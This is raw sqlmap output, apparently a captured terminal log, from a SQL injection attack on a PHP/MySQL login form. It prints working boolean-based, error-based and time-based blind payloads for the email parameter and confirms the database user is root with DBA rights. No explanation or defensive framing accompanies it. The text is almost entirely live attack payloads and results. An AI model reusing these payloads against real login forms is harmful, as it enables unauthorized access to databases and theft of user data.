 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: email=-8252' OR 1217=1217#&password=123&s=

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=admin' OR (SELECT 9454 FROM(SELECT COUNT(*),CONCAT(0x71786b7871,(SELECT (ELT(9454=9
871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- FNBl&password=123&s=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=admin' AND (SELECT 5032 FROM (SELECT(SLEEP(5)))ywvs)-- dfAb&password=123&s=
---
[16:10:47] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:10:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.5.9, PHP
back-end DBMS: MySQL >= 5.0
[16:10:47] [INFO] testing if current user is DBA
[16:10:47] [INFO] fetching current user
[16:10:47] [INFO] resumed: 'root@localhost'
current user is DBA: True